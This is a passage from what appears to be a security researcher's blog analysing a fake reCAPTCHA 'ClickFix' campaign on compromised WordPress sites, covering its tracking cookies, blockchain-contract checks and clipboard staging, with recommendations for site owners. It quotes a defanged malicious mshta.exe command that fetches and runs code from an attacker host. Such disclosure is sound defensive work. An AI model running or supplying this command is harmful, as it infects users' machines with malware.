cookie, meaning it will expire when the browser is closed. The cookie is set in the format ‘[name]=[value]; expires=[date]; path=/’, where ‘path=/’ ensures the cookie is accessible across all pages on the domain.

Figure 10 – setCookie func



‘getCookie(e)’ function retrieves the value of a specific cookie by its name. It searches through all available cookies, decodes the value and returns it if found.

Figure 11 – getCookie func

‘getUserID’ function attempts to retrieve an existing user Id from the “csj_id” cookie, if none exists, generating a new UUIDv4 and storing it in a cookie and returning it. It also maintain the same ID across browser sessions for 2 days.

Figure 12 – getUserID func



‘generateUUIDv4’ function generates a random UUID (Universally Unique Identifier) version 4 compliant with RFC 4122.

Figure 13 – generateUUIDv4 func







The ‘isGoalReached()’ function makes a call to a different Binance Smart Chain (BSC) contract address (0x7d0b5A06Fxxxxxxxxx) than the one mentioned earlier in this blog. This function checks whether the BSC contract has a record for the victim’s UUID. If such a record exists, it means the victim has run the malicious command: “mshta.exe https[:]//check[.]bibyn[.]icu/gkcxv[.]google?i=xxxxxxxxxx # Нυmаn, nоt а гοbоt: ϹΑРТСНА Ⅴегіfіϲаtіоп ΙD:xxxx” which was described at the beginning. As highlighted in the code, this function returns “True” or “False” based on whether the record is found. As seen in the ‘stageClipboard()’ function, ‘isGoalReached()’ is called every second. If ‘isGoalReached()’ returns “True,” the function removes the fake reCAPTCHA and ClickFix windows, then displays the legitimate website contents. As mentioned earlier in this blog, the victim is prevented from interacting with the website until they complete the fake “reCAPTCHA” verification – that’s how it works!

Figure 14 – isGoalReached func

Figure 15 – stageClipboard func





Another interesting aspect involves the ‘isGoalReached()’ function, which triggers a conditional tracking mechanism when the victim fails to complete the fake reCAPTCHA verification process, as determined by ‘isGoalReached()’. When verification fails, it first modifies the display properties of the container holding the HTML, CSS, and JavaScript logic for the fake reCAPTCHA and ClickFix windows. The script then dynamically loads the Yandex Metrika analytics script to monitor “click tracking,” “link interaction logging,” and “bounce rate measurement.” This implementation suggests that the attacker is likely interested in analysing and recording the behaviour of suspicious visitors or potential bots, as legitimate victims who pass verification would bypass this tracking entirely.

Figure 16 – Yandex Tracking

Figure 17 – Container for reCAPTHA/ClickFix Windows



The ‘commandToRun’ variable holds the command injected into the victim’s clipboard. As we can see, this command is different from the command: “mshta.exe https[:]//check[.]bibyn[.]icu/gkcxv[.]google?i=xxxxxxxxxx # Нυmаn, nоt а гοbоt: ϹΑРТСНА Ⅴегіfіϲаtіоп ΙD:xxxx”. At the time I began investigating and downloaded the payload, two weeks had passed since I first encountered the compromised website and the malicious Base64 blob in stage 1. This observation suggests that the threat actor actively modifies the malicious commands over time. In both cases, the commands include a UUID.

Figure 18 – commandTorun



The two BSC contracts mentioned in this blog were created on December 8, 2024, at 10:13:07 PM UTC and December 19, 2024, at 06:14:56 PM UTC. As of the time of writing (April 26, 2025), I checked the blockchain explorer and found that there are still incoming transactions to these two BSC contract addresses, indicating that the attack is still active in the wild.

Figure 19 – Transactions of BSC 1

Figure 20 – Transactions of BSC 2

Is the phishing finished? No, it’s just getting started! The investigation of stage 1 and stage 2 will conclude here, but I will publish another blog soon that dives into how the malicious commands found in this blog lead to what kind of malware.

Recommendations for WordPress Websites owners

- Review all theme/plugin files (especially header.php, footer.php) for Base64-encoded blobs.

- Restore clean backups if compromises are found, verify backups are free of injected code before restoring.

- Monitor suspicious blockchain-related connections

- Review suspicious commands that contains the malicious links mentioned in this blog.

IOCs Tracking









